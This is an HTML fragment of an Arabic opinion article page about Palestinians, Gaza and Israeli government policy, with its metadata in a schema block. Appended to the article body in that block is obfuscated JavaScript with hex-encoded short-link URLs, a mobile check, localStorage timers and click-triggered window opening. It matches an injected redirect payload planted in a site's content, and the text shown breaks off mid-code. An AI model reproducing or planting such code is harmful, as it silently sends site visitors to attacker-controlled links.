    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="59375" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">2    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="59375" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b4%d8%b9%d8%a8-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a" rel="tag">الشعب الفلسطيني</a> <a href="https://arabiansforum.net/archives/tag/%d8%b6%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84%d9%8a%d8%a9" rel="tag">ضحية العنصرية الإسرائيلية</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">فبراير 21, 2024</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">1</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 260 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-02-21T13:05:52+00:00","datePublished":"2024-02-21T13:05:52+00:00","dateModified":"2024-02-21T05:19:42+00:00","headline":"\u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0636\u062d\u064a\u0629 \u0627\u0644\u0639\u0646\u0635\u0631\u064a\u0629 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629","name":"\u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0636\u062d\u064a\u0629 \u0627\u0644\u0639\u0646\u0635\u0631\u064a\u0629 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629","keywords":"\u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a,\u0636\u062d\u064a\u0629 \u0627\u0644\u0639\u0646\u0635\u0631\u064a\u0629 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629","url":"https:\/\/arabiansforum.net\/archives\/59375","description":"\u0645\u0627 \u064a\u062a\u0639\u0631\u0636 \u0644\u0647 \u0623\u0628\u0646\u0627\u0621 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0645\u0646 \u0625\u0628\u0627\u062f\u0629 \u062c\u0645\u0627\u0639\u064a\u0629 \u062a\u0647\u062f\u0641 \u0645\u0646 \u062e\u0644\u0627\u0644\u0647\u0627 \u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0645\u062a\u0637\u0631\u0641\u0629 \u0625\u0644\u0649 \u0633\u0639\u064a\u0647\u0627 \u0627\u0644\u062f\u0627\u0626\u0645 \u0644\u062a\u0641\u0631\u064a\u063a \u0642\u0637\u0627\u0639 \u063a\u0632\u0629 \u0648\u062a\u0647\u062c\u064a\u0631 \u0627\u0644\u0633\u0643\u0627\u0646 \u0642\u0633\u0631\u064a\u0627\u060c \u0648\u0645\u0639 \u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0627\u0631\u062a\u0643\u0627\u0628 \u0627\u0644\u0645\u062c\u0627\u0632\u0631 \u0628\u062d\u0642 \u0627\u0644\u0645\u062f\u0646\u064a\u064a\u0646 \u0648\u0627\u0644\u062a\u062f\u0645\u064a\u0631 \u0627\u0644\u0645\u0645\u0646\u0647\u062c","copyrightYear":"2024","articleSection":"\u0633\u0631\u064a \u0627\u0644\u0642\u062f\u0648\u0629,\u0645\u0642\u0627\u0644\u0627\u062a","articleBody":"\u0645\u0627 \u064a\u062a\u0639\u0631\u0636 \u0644\u0647 \u0623\u0628\u0646\u0627\u0621 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0645\u0646 \u0625\u0628\u0627\u062f\u0629 \u062c\u0645\u0627\u0639\u064a\u0629 \u062a\u0647\u062f\u0641 \u0645\u0646 \u062e\u0644\u0627\u0644\u0647\u0627 \u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0645\u062a\u0637\u0631\u0641\u0629 \u0625\u0644\u0649 \u0633\u0639\u064a\u0647\u0627 \u0627\u0644\u062f\u0627\u0626\u0645 \u0644\u062a\u0641\u0631\u064a\u063a \u0642\u0637\u0627\u0639 \u063a\u0632\u0629 \u0648\u062a\u0647\u062c\u064a\u0631 \u0627\u0644\u0633\u0643\u0627\u0646 \u0642\u0633\u0631\u064a\u0627\u060c \u0648\u0645\u0639 \u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0627\u0631\u062a\u0643\u0627\u0628 \u0627\u0644\u0645\u062c\u0627\u0632\u0631 \u0628\u062d\u0642 \u0627\u0644\u0645\u062f\u0646\u064a\u064a\u0646 \u0648\u0627\u0644\u062a\u062f\u0645\u064a\u0631 \u0627\u0644\u0645\u0645\u0646\u0647\u062c \u0627\u0644\u0630\u064a \u062a\u0639\u0631\u0636\u062a \u0644\u0647 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0633\u062a\u0634\u0641\u064a\u0627\u062a \u0648\u0627\u0644\u0645\u062f\u0627\u0631\u0633 \u0648\u0627\u0644\u0623\u0628\u0646\u064a\u0629 \u0627\u0644\u0633\u0643\u0646\u064a\u0629 \u0648\u062f\u0648\u0631 \u0627\u0644\u0639\u0628\u0627\u062f\u0629 \u0648\u0628\u0627\u062a\u062a \u0647\u0630\u0647 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u0642\u0648\u0645 \u0628\u0647\u0627 \u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u062a\u0634\u0643\u0644 \u062e\u0637\u0648\u0631\u0629 \u0628\u0627\u0644\u063a\u0629 \u0639\u0644\u0649 \u0648\u0636\u0639 \u0627\u0644\u0633\u0643\u0627\u0646 \u062e\u0635\u0648\u0635\u0627 \u0641\u064a \u0638\u0644 \u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0645\u0646\u0639 \u0648\u0635\u0648\u0644 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0648\u0627\u0644\u062a\u0645\u0648\u064a\u0646\u064a\u0629 \u0648\u0627\u0644\u0637\u0628\u064a\u0629 \u0625\u0644\u0649 \u0627\u0644\u0646\u0627\u0632\u062d\u064a\u0646 \u0645\u0645\u0627 \u064a\u0647\u062f\u062f \u0628\u0645\u062c\u0627\u0639\u0629 \u062d\u0642\u064a\u0642\u064a\u0629 \u0648\u062a\u0641\u0634\u064a \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0623\u0645\u0631\u0627\u0636 \u0648\u0627\u0644\u0623\u0648\u0628\u0626\u0629 .\r\n\u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u0644\u0648\u062d \u0628\u0647\u0627 \u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0644\u0641\u0631\u0636\u0647\u0627 \u062e\u0644\u0627\u0644 \u0634\u0647\u0631 \u0631\u0645\u0636\u0627\u0646 \u0648\u0645\u0646\u0639 \u0627\u0644\u0645\u0635\u0644\u064a\u0646 \u0645\u0646 \u0627\u0644\u062f\u062e\u0648\u0644 \u0644\u0644\u0645\u0633\u062c\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0627\u0644\u0645\u0628\u0627\u0631\u0643 \u0644\u0623\u062f\u0627\u0621 \u0634\u0639\u0627\u0626\u0631\u0647\u0645 \u0627\u0644\u062f\u064a\u0646\u064a\u0629 \u0645\u0646 \u0634\u0623\u0646\u0647\u0627 \u0623\u0646 \u062a\u0641\u062c\u0631 \u0627\u0644\u0623\u0648\u0636\u0627\u0639 \u0648\u0641\u064a \u0638\u0644 \u062a\u0644\u0643 \u0627\u0644\u0633\u064a\u0627\u0633\u0627\u062a \u064a\u062c\u0628 \u0627\u0644\u062a\u062d\u0631\u0643 \u0627\u0644\u0639\u0627\u062c\u0644 \u0645\u0646 \u0642\u0628\u0644 \u0627\u0644\u0645\u0624\u0633\u0633\u0627\u062a \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0644\u0641\u0636\u062d \u0633\u064a\u0627\u0633\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0648\u0623\u0647\u0645\u064a\u0629 \u0627\u0644\u062d\u0641\u0627\u0638 \u0639\u0644\u0649 \u0627\u0644\u0648\u0636\u0639 \u0627\u0644\u0642\u0627\u0646\u0648\u0646\u064a \u0644\u0644\u0645\u0633\u062c\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0627\u0644\u0630\u064a \u064a\u062a\u0639\u0631\u0636 \u0644\u0623\u0628\u0634\u0639 \u0645\u0624\u0627\u0645\u0631\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0644\u0627\u0633\u062a\u0647\u062f\u0627\u0641 \u0627\u0644\u0648\u062c\u0648\u062f \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a \u0648\u0627\u0644\u0645\u0633\u064a\u062d\u064a \u0641\u064a \u0627\u0644\u0642\u062f\u0633 \u0627\u0644\u0645\u062d\u062a\u0644\u0629 \u062d\u064a\u062b \u062a\u0641\u0631\u0636 \u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u062a\u0637\u0631\u0641 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629 \u0633\u0627\u0633\u062a\u0647\u0627 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0639\u0644\u0649 \u0627\u0644\u063a\u0637\u0631\u0633\u0629 \u0648\u0627\u0644\u0639\u0646\u0635\u0631\u064a\u0629 \u0648\u0639\u0631\u0628\u062f\u0629 \u0627\u0644\u0645\u0633\u062a\u0639\u0645\u0631\u064a\u0646 \u0648\u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0627\u062a \u0627\u0644\u0645\u0633\u062a\u0645\u0631\u0629 \u0644\u0644\u0633\u064a\u0637\u0631\u0629 \u0639\u0644\u0649 \u0623\u0645\u0644\u0627\u0643 \u0627\u0644\u0643\u0646\u0627\u0626\u0633\u060c \u0648\u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0621\u0627\u062a \u0627\u0644\u0645\u062a\u0643\u0631\u0631\u0629 \u0639\u0644\u0649 \u0627\u0644\u0645\u0642\u062f\u0633\u0627\u062a \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0648\u0627\u0644\u0645\u0633\u064a\u062d\u064a\u0629 .\r\n\u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u064a\u0645\u064a\u0646 \u0627\u0644\u0646\u0627\u0632\u064a\u0629 \u0645\u0646\u0639 \u0648\u0635\u0648\u0644 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0648\u0627\u0644\u0625\u063a\u0627\u062b\u064a\u0629 \u0644\u0633\u0643\u0627\u0646 \u0634\u0645\u0627\u0644 \u0627\u0644\u0642\u0637\u0627\u0639 \u0627\u0644\u0628\u0627\u0644\u063a \u0639\u062f\u062f\u0647\u0645 \u0642\u0631\u0627\u0628\u0629 500 \u0623\u0644\u0641 \u0645\u0648\u0627\u0637\u0646\u060c \u0645\u0627 \u0623\u062f\u0649 \u0644\u0627\u0646\u062a\u0634\u0627\u0631 \u0627\u0644\u0645\u062c\u0627\u0639\u0629 \u0627\u0644\u062d\u0627\u062f\u0629 \u0648\u063a\u064a\u0631 \u0627\u0644\u0645\u0633\u0628\u0648\u0642\u0629 \u0641\u064a \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0628\u0634\u0631\u064a\u0629\u060c \u0648\u0627\u0644\u0635\u0631\u0627\u0639\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0641\u064a \u0623\u0648\u0633\u0627\u0637 \u0627\u0644\u0633\u0643\u0627\u0646 \u0648\u062a\u0633\u0628\u0628 \u0641\u064a \u0648\u0641\u0627\u0629 \u0627\u0644\u0639\u0634\u0631\u0627\u062a \u0645\u0646 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0645\u0639\u0638\u0645\u0647\u0645 \u0645\u0646 \u0627\u0644\u0645\u0631\u0636\u0649 \u0648\u0627\u0644\u0623\u0637\u0641\u0627\u0644 \u0648\u0627\u0644\u0646\u0633\u0627\u0621 \u0648\u0643\u0628\u0627\u0631 \u0627\u0644\u0633\u0646 \u062c\u0631\u0627\u0621 \u0627\u0644\u0645\u062c\u0627\u0639\u0629 \u0648\u0627\u0644\u0639\u0637\u0634 \u0648\u0627\u0646\u062a\u0634\u0627\u0631 \u0627\u0644\u0623\u0645\u0631\u0627\u0636 \u0648\u0627\u0644\u0623\u0648\u0628\u0626\u0629 \u0648\u0627\u0646\u0639\u062f\u0627\u0645 \u0627\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0629 \u0648\u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0641\u064a \u0638\u0644 \u0645\u0646\u0639 \u0648\u0639\u0631\u0642\u0644\u0629 \u0639\u0645\u0644 \u0648\u0643\u0627\u0644\u0629 \u0627\u0644\u063a\u0648\u062b \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u0648\u0627\u0644\u062a\u062f\u0645\u064a\u0631 \u0627\u0644\u0643\u0627\u0645\u0644 \u0644\u0644\u0642\u0637\u0627\u0639 \u0627\u0644\u0635\u062d\u064a \u0648\u062a\u0641\u062c\u064a\u0631 \u0622\u0628\u0627\u0631 \u0627\u0644\u0645\u064a\u0627\u0647\u060c \u0645\u0627 \u064a\u0624\u0643\u062f \u0625\u0635\u0631\u0627\u0631 \u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u064a\u0645\u064a\u0646 \u0627\u0644\u0645\u062c\u0631\u0645\u0629 \u0639\u0644\u0649 \u0625\u0647\u0644\u0627\u0643 \u0648\u0625\u0628\u0627\u062f\u0629 \u0633\u0643\u0627\u0646 \u063a\u0632\u0629\u060c \u0648\u0625\u0641\u0631\u0627\u063a \u0634\u0645\u0627\u0644 \u0627\u0644\u0642\u0637\u0627\u0639 \u0645\u0646 \u0627\u0644\u0633\u0643\u0627\u0646 \u0648\u062f\u0641\u0639\u0647\u0645 \u0644\u0644\u0646\u0632\u0648\u062d \u0627\u0644\u0642\u0633\u0631\u064a \u0627\u0644\u0645\u062a\u0643\u0631\u0631 \u0643\u062c\u0632\u0621 \u0645\u0646 \u0645\u062e\u0637\u0637 \u0635\u0646\u0627\u0639\u0629 \u0627\u0644\u0646\u0643\u0628\u0629 \u0627\u0644\u062c\u062f\u064a\u062f\u0629 \u0648\u0625\u0641\u0631\u0627\u063a \u0627\u0644\u0642\u0637\u0627\u0639 \u0645\u0646 \u0633\u0643\u0627\u0646\u0647 \u0648\u062f\u0641\u0639\u0647\u0645 \u0644\u0644\u0647\u062c\u0631\u0629 \u0627\u0644\u0642\u0633\u0631\u064a\u0629 \u062e\u0627\u0631\u062c \u0627\u0644\u0623\u0631\u0627\u0636\u064a \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 .\r\n\u0648\u0625\u0645\u0627\u0645 \u0647\u0630\u0627 \u0627\u0644\u0645\u0634\u0647\u062f \u062a\u0633\u062a\u0645\u0631 \u0648\u062a\u062a\u0635\u0627\u0639\u062f \u062c\u0631\u0627\u0626\u0645 \u0648\u0645\u062c\u0627\u0632\u0631 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0648\u062a\u062a\u0648\u0627\u0635\u0644 \u062c\u0631\u064a\u0645\u0629 \u0627\u0644\u0625\u0628\u0627\u062f\u0629 \u0627\u0644\u062c\u0645\u0627\u0639\u064a\u0629 \u0628\u062d\u0642 \u0633\u0643\u0627\u0646 \u0642\u0637\u0627\u0639 \u063a\u0632\u0629 \u0648\u0627\u0644\u0639\u062c\u0632 \u0648\u0627\u0644\u062a\u062e\u0627\u0630\u0644 \u0627\u0644\u062f\u0648\u0644\u064a \u0627\u0644\u0645\u062a\u0648\u0627\u0635\u0644 \u0648\u0639\u062f\u0645 \u0627\u0645\u062a\u0644\u0627\u0643 \u0627\u0644\u0642\u062f\u0631\u0629 \u0644\u0644\u062a\u0635\u062f\u064a \u0644\u062a\u0644\u0643 \u0627\u0644\u062c\u0631\u0627\u0626\u0645 \u0648\u0644\u0630\u0644\u0643 \u0628\u0627\u062a \u0645\u062c\u0644\u0633 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u062f\u0648\u0644\u064a \u0645\u0637\u0627\u0644\u0628 \u0628\u0627\u0644\u0625\u0633\u0631\u0627\u0639 \u0641\u064a \u0627\u0644\u0642\u064a\u0627\u0645 \u0628\u062f\u0648\u0631\u0647 \u0641\u064a \u0645\u062a\u0627\u0628\u0639\u0629 \u0625\u0646\u0641\u0627\u0630 \u0642\u0631\u0627\u0631\u0627\u062a \u0645\u062d\u0643\u0645\u0629 \u0627\u0644\u0639\u062f\u0644 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0648\u0642\u0641 \u0627\u0644\u0639\u062f\u0648\u0627\u0646 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0627\u0644\u0645\u062a\u0648\u0627\u0635\u0644 \u0639\u0644\u0649 \u0642\u0637\u0627\u0639 \u063a\u0632\u0629 \u0648\u062a\u0648\u0641\u064a\u0631 \u0627\u0644\u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0644\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646\u060c \u0648\u0645\u0646\u0639 \u062a\u0648\u0633\u064a\u0639 \u0627\u0644\u0647\u062c\u0648\u0645 \u0627\u0644\u0628\u0631\u064a \u0639\u0644\u0649 \u0645\u062f\u064a\u0646\u0629 \u0631\u0641\u062d \u0628\u0645\u0627 \u064a\u0646\u0630\u0631 \u0628\u062e\u0637\u0631 \u062a\u0647\u062c\u064a\u0631 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646 \u062e\u0627\u0631\u062c \u0627\u0644\u0623\u0631\u0627\u0636\u064a \u0627\u0644\u0645\u062d\u062a\u0644\u0629\u060c \u0648\u0636\u0645\u0627\u0646 \u062a\u062f\u0641\u0642 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u0627\u0646\u0633\u0627\u0646\u064a\u0629 \u0648\u0627\u0644\u0625\u063a\u0627\u062b\u0629\u060c \u0628\u0645\u0627 \u064a\u0633\u0627\u0647\u0645 \u0641\u064a \u0648\u0642\u0641 \u0627\u0644\u0645\u062c\u0627\u0639\u0629 \u0648\u0627\u0644\u0643\u0627\u0631\u062b\u0629 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0633\u0628\u0628 \u0628\u0647\u0627 \u0627\u0644\u0639\u062f\u0648\u0627\u0646 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0627\u0644\u0645\u062a\u0648\u0627\u0635\u0644 \u0639\u0644\u0649 \u0642\u0637\u0627\u0639 \u063a\u0632\u0629 .\r\n\u064a\u062c\u0628 \u0627\u0644\u0639\u0645\u0644 \u0645\u0646 \u0642\u0628\u0644 \u062f\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u062c\u0645\u0639 \u0645\u0646\u0639 \u062c\u0631\u064a\u0645\u0629 \u0627\u0644\u0625\u0628\u0627\u062f\u0629 \u0627\u0644\u062c\u0645\u0627\u0639\u064a\u0629 \u0648\u0623\u0647\u0645\u064a\u0629 \u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0627\u0644\u062d\u0631\u0627\u0643 \u0627\u0644\u062f\u0648\u0644\u064a \u0645\u0646 \u0642\u0628\u0644 \u0623\u062d\u0631\u0627\u0631 \u0648\u0634\u0639\u0648\u0628 \u0627\u0644\u0639\u0627\u0644\u0645 \u0648\u0627\u0644\u0645\u0646\u0638\u0645\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0648\u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629 \u0644\u062a\u0635\u0639\u064a\u062f \u062c\u0647\u0648\u062f\u0647\u0645 \u0627\u0644\u0641\u0631\u062f\u064a\u0629 \u0648\u0627\u0644\u062c\u0645\u0627\u0639\u064a\u0629 \u0648\u062a\u062d\u0631\u0643\u0627\u062a\u0647\u0645 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u0634\u0639\u0628\u064a\u0629 \u0644\u0648\u0642\u0641 \u0627\u0644\u0639\u062f\u0648\u0627\u0646 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u060c \u0648\u0645\u0639\u0627\u0646\u0627\u0629 \u0627\u0644\u0645\u062f\u0646\u064a\u064a\u0646 \u0627\u0644\u0643\u0627\u0631\u062b\u064a\u0629 \u0642\u0628\u0644 \u0641\u0648\u0627\u062a \u0627\u0644\u0623\u0648\u0627\u0646 .\r\n\u0648\u0644\u0627 \u0628\u062f \u0645\u0646 \u0636\u0631\u0648\u0631\u0629 \u0627\u0644\u062a\u062d\u0631\u0643 \u0627\u0644\u0641\u0648\u0631\u064a \u0648\u0627\u0644\u0639\u0627\u062c\u0644 \u0648\u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0645\u0639 \u0643\u0627\u0641\u0629 \u0627\u0644\u0623\u0637\u0631\u0627\u0641 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0648\u0627\u0644\u0645\u0624\u0633\u0633\u0627\u062a \u0627\u0644\u062d\u0642\u0648\u0642\u064a\u0629 \u0644\u0648\u0642\u0641 \u062d\u0631\u0628 \u0627\u0644\u0625\u0628\u0627\u062f\u0629 \u0627\u0644\u0625\u062c\u0631\u0627\u0645\u064a\u0629 \u0648\u0627\u0644\u0641\u0627\u0634\u064a\u0629 \u0639\u0644\u0649 \u0642\u0637\u0627\u0639 \u063a\u0632\u0629\u060c \u0648\u0648\u0642\u0641 \u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0621\u0627\u062a \u0639\u0644\u0649 \u0627\u0644\u0645\u0642\u062f\u0633\u0627\u062a \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0648\u0627\u0644\u0645\u0633\u064a\u062d\u064a\u0629 \u0648\u0627\u0644\u0627\u0642\u062a\u062d\u0627\u0645\u0627\u062a \u0627\u0644\u064a\u0648\u0645\u064a\u0629 \u0648\u0627\u0644\u0645\u0633\u062a\u0645\u0631\u0629 \u0644\u0644\u0645\u062f\u0646 \u0648\u0627\u0644\u0642\u0631\u0649 \u0641\u064a \u0627\u0644\u0636\u0641\u0629 \u0627\u0644\u063a\u0631\u0628\u064a\u0629\u060c \u0648\u0627\u0644\u0633\u0645\u0627\u062d \u0628\u0625\u062f\u062e\u0627\u0644 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u0625\u063a\u0627\u062b\u064a\u0629 \u0648\u0627\u0644\u0637\u0628\u064a\u0629 \u0648\u0627\u0644\u063a\u0630\u0627\u0626\u064a\u0629 \u0628\u0634\u0643\u0644 \u0641\u0648\u0631\u064a\u060c \u0648\u0627\u0644\u0639\u0645\u0644 \u0639\u0644\u0649 \u0625\u064a\u062c\u0627\u062f \u0627\u0644\u062d\u0644 \u0627\u0644\u0639\u0627\u062f\u0644 \u0644\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629\u060c \u0628\u0645\u0627 \u064a\u0636\u0645\u0646 \u0644\u0644\u0634\u0639\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0643\u0627\u0641\u0629 \u062d\u0642\u0648\u0642\u0647 \u0627\u0644\u062a\u064a \u0646\u0635\u062a \u0639\u0644\u064a\u0647\u0627 \u0627\u0644\u0634\u0631\u0639\u064a\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u0644\u0625\u0642\u0627\u0645\u0629 \u062f\u0648\u0644\u062a\u0647 \u0627\u0644\u0645\u0633\u062a\u0642\u0644\u0629 \u0639\u0644\u0649 \u062d\u062f\u0648\u062f \u0627\u0644\u0631\u0627\u0628\u0639 \u0645\u0646 \u062d\u0632\u064a\u0631\u0627\u0646 \u0639\u0627\u0645 1967.\r\n\u00a0\r\n\u0627\u0644\u0645\u0635\u062f\u0631: \u0625\u064a\u0644\u0627\u0641\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 